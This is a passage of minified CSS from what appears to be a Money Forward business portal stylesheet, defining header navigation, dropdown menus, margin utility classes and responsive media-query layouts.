a{display:flex;position:relative;flex-direction:column;width:100%;height:100%;border-radius:inherit;color:#2d344b;font-weight:400}.app-header-contents .app-header-pickup-case-container a:is(:active,:focus-visible){color:currentColor}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-image{overflow:hidden;border-radius:11px 11px 0 0}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-image img{width:100%;aspect-ratio:312/139;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-contents{display:flex;position:relative;flex:1 1;flex-direction:column;padding:16px;gap:12px}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-title{display:-webkit-box;overflow:hidden;font-weight:700;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category{margin-top:auto;padding:12px 24px 0 0;border-top:1px solid #d6d8e0}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category dl{display:grid;grid-template-columns:repeat(2, auto);align-items:center;justify-content:start;gap:8px}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-category dt{padding:8px;background-color:#f2f5ff;color:#0054ac}.app-header-contents .app-header-pickup-case-container .app-header-pickup-case-arrow{position:absolute;right:16px;bottom:16px}.app-header-contents .is-pc-show-header{display:none}.is-hidden,input.is-hidden{display:none}.mf-mb0{margin-bottom:0px !important}.mf-mt0{margin-top:0px !important}.mf-mb4{margin-bottom:4px !important}.mf-mt4{margin-top:4px !important}.mf-mb8{margin-bottom:8px !important}.mf-mt8{margin-top:8px !important}.mf-mb12{margin-bottom:12px !important}.mf-mt12{margin-top:12px !important}.mf-mb16{margin-bottom:16px !important}.mf-mt16{margin-top:16px !important}.mf-mb20{margin-bottom:20px !important}.mf-mt20{margin-top:20px !important}.mf-mb24{margin-bottom:24px !important}.mf-mt24{margin-top:24px !important}.mf-mb28{margin-bottom:28px !important}.mf-mt28{margin-top:28px !important}.mf-mb32{margin-bottom:32px !important}.mf-mt32{margin-top:32px !important}.mf-mb36{margin-bottom:36px !important}.mf-mt36{margin-top:36px !important}.mf-mb40{margin-bottom:40px !important}.mf-mt40{margin-top:40px !important}.mf-mb44{margin-bottom:44px !important}.mf-mt44{margin-top:44px !important}.mf-mb48{margin-bottom:48px !important}.mf-mt48{margin-top:48px !important}.mf-mb52{margin-bottom:52px !important}.mf-mt52{margin-top:52px !important}.mf-mb56{margin-bottom:56px !important}.mf-mt56{margin-top:56px !important}.mf-mb60{margin-bottom:60px !important}.mf-mt60{margin-top:60px !important}.mf-mb64{margin-bottom:64px !important}.mf-mt64{margin-top:64px !important}.mf-mb68{margin-bottom:68px !important}.mf-mt68{margin-top:68px !important}.mf-mb72{margin-bottom:72px !important}.mf-mt72{margin-top:72px !important}.mf-mb76{margin-bottom:76px !important}.mf-mt76{margin-top:76px !important}.mf-mb80{margin-bottom:80px !important}.mf-mt80{margin-top:80px !important}.mf-ml4{margin-left:4px !important}.mf-ml8{margin-left:8px !important}.mf-ml12{margin-left:12px !important}.mf-ml16{margin-left:16px !important}.mf-ml20{margin-left:20px !important}.mf-ml24{margin-left:24px !important}.mf-ml28{margin-left:28px !important}.mf-ml32{margin-left:32px !important}.mf-ml36{margin-left:36px !important}.mf-ml40{margin-left:40px !important}.mf-ml44{margin-left:44px !important}.mf-ml48{margin-left:48px !important}.mf-ml52{margin-left:52px !important}.mf-ml56{margin-left:56px !important}.mf-ml60{margin-left:60px !important}.mf-ml64{margin-left:64px !important}.mf-ml68{margin-left:68px !important}.mf-ml72{margin-left:72px !important}.mf-ml76{margin-left:76px !important}.mf-ml80{margin-left:80px !important}.is-sp-hidden{display:block}.is-pc-hidden{display:none}.is-sp-hidden-v2{display:none}.is-pc-hidden-v2{display:block}body{margin:0}*,*::before,*::after{box-sizing:border-box;border-style:none}a{color:inherit;text-decoration:none}#app-header{font-size:14px;color:#2d344b;font-family:"Noto Sans JP","Helvetica Neue",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;line-height:1.4}#app-header button{font-family:inherit;font-size:inherit}#app-header ul{margin-block:0;padding-inline:0;list-style:none}#app-header h1{margin-top:0}@media all and (min-width: 768px){.app-card-container .app-image-card{flex-direction:row-reverse}.app-card-container .app-image-card .app-image-card-text{width:74.718%;padding-left:32px}.app-card-container .app-image-card .app-image-card-image{width:27.82%;margin-bottom:0;text-align:left}.app-card-container .app-arrow-card+.app-arrow-card{margin-top:0}.app-card-container .app-arrow-card+.app-arrow-card::before{top:50%;left:0;transform:translate(-65%, -50%)}.app-terms-container .app-terms-contents{padding:40px 0}.app-company-logo-row-container{padding:40px 0 32px}.app-company-logo-row-container .app-company-logo-title{padding-bottom:24px}.app-other-feature-container .app-other-feature-contents{flex-direction:row;flex-wrap:wrap}.app-other-feature-container .app-other-feature-contents .app-other-feature-item{width:calc((100% - 32px)/3)}.app-other-feature-container .app-other-feature-contents:not(:has(>:nth-child(3))){justify-content:center}.app-reverse-columns-container .app-reverse-columns{align-items:center;gap:0 64px}.app-reverse-columns-container .app-reverse-columns:nth-child(odd){flex-direction:row-reverse}.app-reverse-columns-container .app-reverse-columns:nth-child(even){flex-direction:row}.app-reverse-columns-container .app-reverse-columns+.app-reverse-columns{margin-top:40px}.app-reverse-columns-container .app-reverse-columns-text{width:calc(50% - 16px)}.app-reverse-columns-container .app-reverse-columns-image{max-width:50%}.app-text-center-for-sp{text-align:left}.app-text-center-for-pc{text-align:center}.app-chatbot-container{right:14px;bottom:16px;opacity:1;pointer-events:auto}.app-chatbot-container.visible{bottom:16px}.app-chatbot-container.above-fixed-navigation.visible{bottom:16px}.app-modal .app-modal-dialog{margin:24px auto}.app-modal .app-content{padding:24px 32px}.app-modal .app-modal-header{padding:0 40px 16px 0}.app-modal .app-modal-close-button{display:block;position:absolute;z-index:100;top:0;right:0;width:24px;height:24px;margin:0;padding:0;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-modal .app-modal-close-icon{display:block;width:100%;height:100%}.app-header-contents .app-header-title{margin-bottom:6px;font-size:11px}.mf-mb0-for-pc{margin-bottom:0px !important}.mf-mt0-for-pc{margin-top:0px !important}.mf-mb4-for-pc{margin-bottom:4px !important}.mf-mt4-for-pc{margin-top:4px !important}.mf-mb8-for-pc{margin-bottom:8px !important}.mf-mt8-for-pc{margin-top:8px !important}.mf-mb12-for-pc{margin-bottom:12px !important}.mf-mt12-for-pc{margin-top:12px !important}.mf-mb16-for-pc{margin-bottom:16px !important}.mf-mt16-for-pc{margin-top:16px !important}.mf-mb20-for-pc{margin-bottom:20px !important}.mf-mt20-for-pc{margin-top:20px !important}.mf-mb24-for-pc{margin-bottom:24px !important}.mf-mt24-for-pc{margin-top:24px !important}.mf-mb28-for-pc{margin-bottom:28px !important}.mf-mt28-for-pc{margin-top:28px !important}.mf-mb32-for-pc{margin-bottom:32px !important}.mf-mt32-for-pc{margin-top:32px !important}.mf-mb36-for-pc{margin-bottom:36px !important}.mf-mt36-for-pc{margin-top:36px !important}.mf-mb40-for-pc{margin-bottom:40px !important}.mf-mt40-for-pc{margin-top:40px !important}.mf-mb44-for-pc{margin-bottom:44px !important}.mf-mt44-for-pc{margin-top:44px !important}.mf-mb48-for-pc{margin-bottom:48px !important}.mf-mt48-for-pc{margin-top:48px !important}.mf-mb52-for-pc{margin-bottom:52px !important}.mf-mt52-for-pc{margin-top:52px !important}.mf-mb56-for-pc{margin-bottom:56px !important}.mf-mt56-for-pc{margin-top:56px !important}.mf-mb60-for-pc{margin-bottom:60px !important}.mf-mt60-for-pc{margin-top:60px !important}.mf-mb64-for-pc{margin-bottom:64px !important}.mf-mt64-for-pc{margin-top:64px !important}.mf-mb68-for-pc{margin-bottom:68px !important}.mf-mt68-for-pc{margin-top:68px !important}.mf-mb72-for-pc{margin-bottom:72px !important}.mf-mt72-for-pc{margin-top:72px !important}.mf-mb76-for-pc{margin-bottom:76px !important}.mf-mt76-for-pc{margin-top:76px !important}.mf-mb80-for-pc{margin-bottom:80px !important}.mf-mt80-for-pc{margin-top:80px !important}.mf-ml0-for-pc{margin-left:0px !important}.mf-ml4-for-pc{margin-left:4px !important}.mf-ml8-for-pc{margin-left:8px !important}.mf-ml12-for-pc{margin-left:12px !important}.mf-ml16-for-pc{margin-left:16px !important}.mf-ml20-for-pc{margin-left:20px !important}.mf-ml24-for-pc{margin-left:24px !important}.mf-ml28-for-pc{margin-left:28px !important}.mf-ml32-for-pc{margin-left:32px !important}.mf-ml36-for-pc{margin-left:36px !important}.mf-ml40-for-pc{margin-left:40px !important}.mf-ml44-for-pc{margin-left:44px !important}.mf-ml48-for-pc{margin-left:48px !important}.mf-ml52-for-pc{margin-left:52px !important}.mf-ml56-for-pc{margin-left:56px !important}.mf-ml60-for-pc{margin-left:60px !important}.mf-ml64-for-pc{margin-left:64px !important}.mf-ml68-for-pc{margin-left:68px !important}.mf-ml72-for-pc{margin-left:72px !important}.mf-ml76-for-pc{margin-left:76px !important}.mf-ml80-for-pc{margin-left:80px !important}}@media all and (min-width: 960px){.app-title-secondary{font-size:32px}.app-title-tertiary{font-size:24px}.app-section-title{font-size:32px}.app-appeal-title{font-size:32px}.app-sub-title-l{font-size:24px}.app-sub-title-m{font-size:20px}.app-underlined-title-l{font-size:24px}.app-underlined-title-m{font-size:20px}.app-side-lined-title-l{font-size:24px}.app-side-lined-title-m{font-size:20px}.app-font-size-xx-large{font-size:32px}.app-font-size-x-large{font-size:24px}.app-font-size-large{font-size:20px}.app-font-size-medium{font-size:16px}.app-font-size-xxx-large-v2{font-size:37px}.app-font-size-xx-large-v2{font-size:32px}.app-font-size-x-large-v2{font-size:24px}.app-font-size-large-v2{font-size:20px}.app-font-size-medium-v2{font-size:16px}.app-font-size-small-v2{font-size:14px}.app-btn-size-block{font-size:18px}.app-btn-size-large{font-size:18px}.app-btn-size-large{min-width:360px}.app-btn-size-medium{font-size:18px}.app-text-btn{font-size:16px}.app-check-text>img{transform:translateY(1px)}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-title{font-size:20px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-subtitle{font-size:14px}.app-case-card-container .app-case-card-link .app-case-card .app-case-card-categories{font-size:14px}.app-cta-primary-container .app-cta-primary-title{font-size:32px}.app-cta-secondary-container .app-cta-secondary-title{font-size:20px}.app-cta-secondary-container .app-cta-secondary-email-address{font-size:24px}.app-cta-target-container .app-cta-target-heading{font-size:32px}.app-cta-target-container .app-cta-target-label{font-size:20px}.app-infobar-container .infobar-tag{font-size:14px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button{font-size:16px}.app-faq-container .app-faq-list dt{font-size:20px}.app-faq-container .app-faq-annotation{font-size:14px}.app-company-logo-row-container .app-company-logo-heading{font-size:20px}.app-company-logo-row-container .app-company-logo-heading{font-size:20px}.app-mv-container .app-mv-note{font-size:14px}.app-achievement-container .app-achievement-note{font-size:14px}.app-speech-bubble-container .app-speech-bubble-content{font-size:14px}.app-modal .app-modal-heading{font-size:20px}.app-modal .app-modal-dialog{max-width:900px}#app-header{font-size:16px}}@media all and (min-width: 960px)and (min-width: 960px){.app-company-logo-row-container .app-company-logo-heading{font-size:24px}}@media all and (min-width: 1024px){.app-mv-btn{width:296px;gap:4px}.app-introduce-service-container{display:grid;grid-template-areas:"app-introduce-service-grid1 app-introduce-service-grid3 app-introduce-service-grid5" "app-introduce-service-grid2 app-introduce-service-grid4 app-introduce-service-grid6";grid-template-columns:repeat(3, 1fr);grid-template-rows:repeat(2, auto);gap:0 16px}.app-introduce-service-container .app-introduce-service-title{margin-bottom:48px;padding:24px}.app-introduce-service-container .app-introduce-service-title::before{bottom:-40px;left:calc(50% - 16px);width:32px;height:32px}.app-introduce-service-container .app-introduce-service-content{padding:24px}.app-introduce-service-container .app-introduce-service-content:not(:last-of-type){margin-bottom:0}.app-introduce-service-container .app-introduce-service-content .app-introduce-service-text{font-size:18px}.app-mv-container{padding:40px 16px}.app-mv-container .app-mv-contents{flex-direction:row;align-items:center;max-width:1200px;gap:0 12px}.app-mv-container .app-mv-text{display:block;flex:1 1;order:2;max-width:608px;text-align:left}.app-mv-container .app-mv-tags{justify-content:flex-start;gap:16px}.app-mv-container .app-mv-lead{margin-bottom:12px;font-size:24px}.app-mv-container .app-mv-title{font-size:37px}.app-mv-container .app-mv-description{margin-bottom:40px;font-size:20px}.app-mv-container .app-mv-image{order:1;max-width:544px;margin-bottom:0}.app-mv-container .app-mv-buttons{flex-direction:row-reverse}.app-mv-container .app-mv-button-container{flex:1 1;max-width:296px}.app-mv-container .app-mv-button-text{font-size:16px}.app-mv-container .app-mv-note{max-width:1200px}.app-mv-container.app-mv-cta-middle{padding-block:48px}.app-mv-container.app-mv-cta-middle .app-mv-contents{margin-bottom:12px}.app-mv-container.app-mv-cta-middle .app-mv-note{text-align:left}.app-mv-container.app-mv-cta-middle .app-mv-buttons{justify-content:center;gap:32px;margin-inline:auto}.app-mv-container.app-mv-cta-middle .app-mv-button-container{max-width:370px}.app-mv-container.app-mv-cta-middle .app-mv-btn{width:370px;height:73px;font-size:20px}.app-mv-container.app-mv-cta-middle .app-mv-btn .app-mv-btn-image{width:72px;height:45px}.app-mv-container .app-mv-mb24-for-pc{margin-bottom:24px}.app-mv-container .app-mv-mb40-for-pc{margin-bottom:40px}.app-mv-container .app-mv-pc-hidden{display:none}.app-mv-container .app-mv-sp-hidden{display:block}.app-achievement-container{padding:32px 0}.app-achievement-container .app-achievement-contents{gap:24px;max-width:1200px}.app-achievement-container .app-achievement-contents>picture>img{width:336px}.app-achievement-container .app-achievement-note{padding:0 20px}}@media (min-width: 1240px)and (any-hover: hover){.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:hover{text-decoration:none}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:hover:not(.is-active){background-color:#f2f5ff}.app-header-contents .app-header-menu:hover{border-bottom-color:#0054ac;color:#0054ac}.app-header-contents .app-header-dropdown-menu-button-list-container li:hover{transition-duration:.2s;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-dropdown-menu-button-list-container a:hover{text-decoration:none}}@media all and (min-width: 1240px){#mfc-service-site{padding-top:70px}#mfc-service-site main{line-height:1.8}.app-primary-container .mf-centered-tab{max-width:1200px}.app-btn-size-large-v2{width:360px;max-width:360px}.app-card-container .app-image-card .app-image-card-text{width:calc(100% - 269px);padding-left:32px}.app-card-container .app-image-card .app-image-card-image{width:269px}.app-cta-primary-container{padding:56px 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/7a1086a0c5806e2f8d09.png)}.app-cta-primary-container .app-cta-primary-btn-container{margin-top:32px}.app-cta-primary-container .app-cta-primary-link{margin-top:32px}.app-cta-target-container{padding:56px 0}.app-cta-target-container .app-cta-target-body{display:flex;align-items:stretch;justify-content:center;max-width:1160px;margin:0 auto}.app-cta-target-container .app-cta-target{display:flex;flex-direction:column;justify-content:space-between;width:33.333%;padding:0 32px}.app-cta-target-container .app-cta-target+.app-cta-target{margin-top:0;padding-top:0;border-top:0;border-left:1px solid currentColor}.app-cta-button-group-container{flex-direction:row-reverse;justify-content:center;gap:32px;width:100%}.app-infobar-container .infobar-link{-moz-column-gap:16px;column-gap:16px}.app-infobar-container .infobar-button-close{display:block;position:absolute;z-index:100;left:calc(50% - 760px);width:48px;height:48px;border:0;background:url(https://assets-biz-portal.moneyforward.com/packs/dist/521e7e10c7772d1e84ac.svg) no-repeat center/calc(48px / 2) #ffe391;cursor:pointer}.app-infobar-container .infobar-button-close:hover{opacity:1;background-color:rgb(255,238.2,189)}.app-infobar-container.fixed{margin-bottom:48px}.app-infobar-container.fixed .infobar-contents{position:fixed;z-index:200;top:112px;width:100%}.app-faq-container .app-faq-title{margin-bottom:32px}.app-faq-container .app-faq-section{margin-bottom:32px}.app-faq-container .app-faq-list dd{padding:24px 16px 32px 48px}.app-trial-card-container .app-trial-card{grid-template-areas:"trial-card-image trial-card-text" "trial-card-aside trial-card-aside";grid-template-columns:283px 1fr;max-width:100%;padding:40px 48px;gap:24px}.app-trial-card-container .app-trial-card .app-trial-card-image{width:283px}.app-trial-card-container .app-trial-card .app-trial-card-title{text-align:left}.app-trial-card-container .app-trial-card .app-trial-card-notes li{align-items:center}.app-trial-card-container .app-trial-card .app-trial-card-button{text-align:left}.app-trial-card-container .app-trial-card-button-group{flex-direction:row-reverse;justify-content:flex-end}.app-appeal-card-container .app-appeal-card-link{flex-direction:row;align-items:center;max-width:none}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-contents{flex:1 1;padding:24px 48px;text-align:left}.app-appeal-card-container .app-appeal-card-link .app-appeal-card-contents .app-appeal-card-btn{margin:0}.app-logo-list-appeal-container{max-width:none;padding:40px 24px}.app-mv-container{padding:40px 0}.app-mv-container .app-mv-contents{gap:0 48px}.app-mv-container .app-mv-title{font-size:48px}.app-width-100-for-sp{width:auto}#bedore-webagent-inner{display:block}#chat-button{width:188px;height:68px}[id^=immedio-root-]{display:block !important}#mfc-service-site{padding-top:112px}.app-header-contents.is-login-page+#mfc-service-site{padding-top:70px}body:has(#js-sp-service-menu.is-open){overflow:visible}.app-header-contents{max-width:none;height:112px;padding:0;background:rgba(0,0,0,0);box-shadow:none}.app-header-contents::before{content:"";display:block;position:absolute;z-index:-1;top:0;right:0;left:0;height:112px;background:#fff;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents.is-no-scroll::before{box-shadow:none}.app-header-contents.is-sub-menu-open{height:112px;overflow-y:visible}.app-header-contents.is-login-page{top:0;height:70px}.app-header-contents.is-login-page::before{height:70px}.app-header-contents.is-login-page .app-header-logo-container{max-width:1200px;margin-inline:auto}.app-header-contents .app-header-nav-sub-container{display:block;position:relative;z-index:200;border-bottom:1px solid #d6d8e0;background-color:#fff;line-height:1.4}.app-header-contents .app-header-nav-sub-contents,.app-header-contents .app-header-nav-main-container{max-width:1600px;margin-inline:auto;padding-inline:40px}.app-header-contents .app-header-nav-sub{display:flex;align-items:center;justify-content:flex-end;height:48px;gap:24px;margin-bottom:-1px}.app-header-contents .app-header-nav-sub-home{margin-right:auto}.app-header-contents .app-header-nav-sub-dropdown{position:relative;z-index:200}.app-header-contents .app-header-nav-sub-dropdown .app-header-dropdown-toggle.is-nav-sub{padding-bottom:0}.app-header-contents .app-header-nav-sub-domains{display:block;margin-right:auto}.app-header-contents .app-header-nav-sub-domains.is-contract .app-header-nav-sub-domains-list>li>a{min-width:124px}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list{display:flex;overflow:hidden;border:1px solid #b8bcc9;border-radius:4px;background-color:#fff}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li:not(:first-child){border-left:1px solid #b8bcc9}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a{display:block;min-width:88px;padding:6px 8px;font-size:12px;font-weight:700;text-align:center}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:is(:active,:focus-visible){text-decoration:none}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:is(:active,:focus-visible):not(.is-active){background-color:#f2f5ff}.app-header-contents .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a.is-active{background-color:#0054ac;color:#fff}.app-header-contents .app-header-nav-main-container{display:flex;align-items:center;justify-content:space-between;height:64px}.app-header-contents .app-header-logo-container{display:flex;align-items:center;justify-content:flex-start;width:auto;height:100%}.app-header-contents .app-header-logo{height:24px}.app-header-contents .app-header-logo.is-powered-by-mikiwame{height:30px}.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{width:auto;min-width:160px;max-width:none;height:40px;margin-top:0;font-size:16px}.app-header-contents .app-header-primary-button.is-emphasize{display:grid;position:absolute;z-index:200;top:-10px;right:0;width:100%;min-width:162px;min-height:98px;padding:21px 15px 12px;border-top:none;border-radius:0 0 12px 12px;box-shadow:0 0 10px rgba(0,26,99,.2);line-height:1.33333333;word-break:keep-all;-webkit-user-select:none;-moz-user-select:none;user-select:none;place-content:center}.app-header-contents .app-header-primary-button.is-emphasize:has(.emphasize-button-label-pc){padding:26px 16px 16px;line-height:1.4}.app-header-contents .app-header-primary-button.is-emphasize:hover{transform:translate3d(0, 10px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-primary-button.is-emphasize .emphasize-button-label-pc{font-size:14px}.app-header-contents .app-header-primary-button.is-emphasize .emphasize-button-value{font-size:24px}.app-header-contents .app-header-primary-button.is-emphasize .emphasize-button-value>br{display:inline}.app-header-contents .app-header-nav-container{display:flex;position:static;flex-grow:1;width:auto;height:auto;padding-left:32px;overflow:visible;transition:none;background:rgba(0,0,0,0)}.app-header-contents .app-header-nav-container.is-open{box-shadow:none}.app-header-contents .app-header-menu:active{background-color:initial}.app-header-contents .app-header-menu{justify-content:center;min-width:70px;padding:2px 0 0;transition:border-bottom-color .25s ease-in-out;border-bottom:4px solid rgba(0,84,172,0);font-size:14px;font-weight:500;text-decoration:none}.app-header-contents .app-header-menu.is-open{border-bottom-color:#0054ac}.app-header-contents .app-header-menu.is-nav-sub{height:40px;padding:0 0 2px;border-bottom-width:2px}.app-header-contents .app-header-menu.is-login{color:#0054ac;font-weight:700}.app-header-contents .app-header-menu:is(:active,:focus-visible){border-bottom-color:#0054ac;color:#0054ac}.app-header-contents .app-header-dropdown-toggle::after{position:static;width:24px;height:24px;margin-left:6px;transform:none;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents .app-header-dropdown-toggle.is-open::after{transform:rotate(180deg);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg)}.app-header-contents .app-dropdown-menu{display:none;transition:none}.app-header-contents .app-dropdown-menu.is-open{display:block;max-height:calc(100vh - 112px);overflow-y:auto}.app-header-contents .app-header-dropdown-menu>li>a{display:inline-block}.app-header-contents .app-header-dropdown-menu>li>ul>li>a{display:inline-block;margin:6px 16px 2px;padding:0 0 4px}.app-header-contents .app-header-dropdown-menu{position:absolute;right:0;padding:0;background:#fff;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-dropdown-menu>li{border-top:0;white-space:nowrap}.app-header-contents .app-header-dropdown-menu>li>a{margin:8px 32px 4px}.app-header-contents .app-header-dropdown-menu>li>ul{margin-left:32px;padding-left:0;transform:none}.app-header-contents .app-header-dropdown-menu.is-nav-sub{left:auto;width:-moz-max-content;width:max-content;padding:16px 32px}.app-header-contents .app-header-left-side-menu{flex-direction:row;min-height:64px;border-top:0}.app-header-contents .app-header-left-side-menu-list a.app-header-menu::after,.app-header-contents .app-header-left-side-menu-list .app-dropdown-menu-inner>a::after{display:none}.app-header-contents .app-header-left-side-menu-list{display:flex;position:static;align-items:stretch;justify-content:center;border-bottom:0}.app-header-contents .app-header-left-side-menu-list+.app-header-left-side-menu-list{margin-left:32px}.app-header-contents .app-header-right-side-menu>.button-list{display:none}.app-header-contents .app-header-right-side-menu{display:flex;position:relative;align-items:stretch;justify-content:flex-end;min-height:64px;margin-left:auto;padding-block:12px;gap:16px}.app-header-contents .app-header-dropdown-menu-inner-container{max-width:1024px;margin-inline:auto}.app-header-contents .app-header-dropdown-menu-inner-contents{display:grid;gap:32px;padding:32px 24px}.app-header-contents .app-header-dropdown-menu-inner-contents.is-columns-3{grid-template-columns:repeat(3, 235px)}.app-header-contents .app-header-dropdown-menu-inner-contents.is-columns-4{grid-template-columns:repeat(4, 220px)}.app-header-contents .app-header-dropdown-menu-inner-contents:has(.is-with-border){gap:48px 32px}.app-header-contents .app-header-dropdown-menu-contents{font-size:16px;font-weight:500}.app-header-contents .app-header-dropdown-menu-contents.is-columns-1{grid-column:1/-1}.app-header-contents .app-header-dropdown-menu-contents.is-with-border{margin-top:-24px;padding-top:24px;border-top:1px solid #d6d8e0}.app-header-contents .app-header-dropdown-menu-contents-inner+.app-header-dropdown-menu-contents-inner{margin-top:32px}.app-header-contents .app-header-dropdown-menu-title{margin-bottom:16px;padding-left:8px;border-left:8px solid #0054ac;font-weight:700;line-height:1.4}.app-header-contents .app-header-dropdown-menu-button-list-container{display:grid;grid-template-columns:repeat(auto-fill, 376px);gap:16px}.app-header-contents .app-header-dropdown-menu-button-list-container li{min-height:72px;border:1px solid #b8bcc9;border-radius:12px;background-color:#fff}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion{min-height:121px}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion a{flex-wrap:wrap;align-items:stretch}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion a::after{display:none}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion .criterion-title{display:flex;align-items:center}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dl{display:grid;position:relative;grid-template-columns:repeat(2, auto);align-items:center;justify-content:start;gap:8px;width:100%;height:-moz-fit-content;height:fit-content;padding-top:8px;border-top:1px solid #d6d8e0;font-weight:400;line-height:1}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dl::after{content:"";display:block;position:absolute;top:calc(50% - 7px);right:0;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-menu-button-list-container li.is-criterion dt{padding:8px;background-color:#f2f5ff;color:#0054ac}.app-header-contents .app-header-dropdown-menu-button-list-container a{display:flex;position:relative;align-items:center;width:100%;height:100%;padding:8px 16px;border-radius:inherit;color:#2d344b;font-weight:700;text-decoration:none;gap:8px}.app-header-contents .app-header-dropdown-menu-button-list-container a:is(:active,:focus-visible){background-size:0}.app-header-contents .app-header-dropdown-menu-button-list-container a::after{content:"";display:block;position:absolute;top:50%;right:16px;width:24px;height:24px;transform:rotate(-90deg) translateX(50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-menu-button-list-container a .app-header-dropdown-menu-button-list-title{display:flex;align-items:center;gap:8px}.app-header-contents .app-header-dropdown-menu-button-list-container a .app-header-dropdown-menu-button-list-title>p{padding-right:0}.app-header-contents .app-header-dropdown-menu-button-list-container a>p{padding-right:24px}.app-header-contents .app-header-dropdown-menu-button-list-container.is-small{grid-template-columns:repeat(auto-fill, 257px)}.app-header-contents .app-header-dropdown-menu-button-list-container.is-medium{grid-template-columns:repeat(auto-fill, 312px)}.app-header-contents .app-header-dropdown-menu-text-list-container{display:grid;gap:12px 32px}.app-header-contents .app-header-dropdown-menu-text-list-container li{white-space:nowrap}.app-header-contents .app-header-dropdown-menu-text-list-container.is-columns-3{grid-template-columns:repeat(3, 1fr);-moz-column-gap:68px;column-gap:68px}.app-header-contents .app-header-dropdown-menu-text-list-container.is-columns-4{grid-template-columns:repeat(4, 1fr)}.app-header-contents .app-link-primary.icon-home,.app-header-contents .app-link-primary.icon-blank,.app-header-contents .app-link-primary.icon-arrow,.app-header-contents .app-link-primary.icon-chevron,.app-header-contents .app-link-primary.icon-none{font-weight:500}.app-header-contents .app-link-primary.icon-login,.app-header-contents .app-link-primary.icon-mail{color:#0054ac}.app-header-contents .app-link-primary.link-contact{color:#0054ac;font-weight:700}.app-header-contents .is-pc-show-header{display:inherit}.app-header-contents .is-pc-hidden-header{display:none}.mf-mb0-for-pc-v2{margin-bottom:0px !important}.mf-mt0-for-pc-v2{margin-top:0px !important}.mf-mb4-for-pc-v2{margin-bottom:4px !important}.mf-mt4-for-pc-v2{margin-top:4px !important}.mf-mb8-for-pc-v2{margin-bottom:8px !important}.mf-mt8-for-pc-v2{margin-top:8px !important}.mf-mb12-for-pc-v2{margin-bottom:12px !important}.mf-mt12-for-pc-v2{margin-top:12px !important}.mf-mb16-for-pc-v2{margin-bottom:16px !important}.mf-mt16-for-pc-v2{margin-top:16px !important}.mf-mb20-for-pc-v2{margin-bottom:20px !important}.mf-mt20-for-pc-v2{margin-top:20px !important}.mf-mb24-for-pc-v2{margin-bottom:24px !important}.mf-mt24-for-pc-v2{margin-top:24px !important}.mf-mb28-for-pc-v2{margin-bottom:28px !important}.mf-mt28-for-pc-v2{margin-top:28px !important}.mf-mb32-for-pc-v2{margin-bottom:32px !important}.mf-mt32-for-pc-v2{margin-top:32px !important}.mf-mb36-for-pc-v2{margin-bottom:36px !important}.mf-mt36-for-pc-v2{margin-top:36px !important}.mf-mb40-for-pc-v2{margin-bottom:40px !important}.mf-mt40-for-pc-v2{margin-top:40px !important}.mf-mb44-for-pc-v2{margin-bottom:44px !important}.mf-mt44-for-pc-v2{margin-top:44px !important}.mf-mb48-for-pc-v2{margin-bottom:48px !important}.mf-mt48-for-pc-v2{margin-top:48px !important}.mf-mb52-for-pc-v2{margin-bottom:52px !important}.mf-mt52-for-pc-v2{margin-top:52px !important}.mf-mb56-for-pc-v2{margin-bottom:56px !important}.mf-mt56-for-pc-v2{margin-top:56px !important}.mf-mb60-for-pc-v2{margin-bottom:60px !important}.mf-mt60-for-pc-v2{margin-top:60px !important}.mf-mb64-for-pc-v2{margin-bottom:64px !important}.mf-mt64-for-pc-v2{margin-top:64px !important}.mf-mb68-for-pc-v2{margin-bottom:68px !important}.mf-mt68-for-pc-v2{margin-top:68px !important}.mf-mb72-for-pc-v2{margin-bottom:72px !important}.mf-mt72-for-pc-v2{margin-top:72px !important}.mf-mb76-for-pc-v2{margin-bottom:76px !important}.mf-mt76-for-pc-v2{margin-top:76px 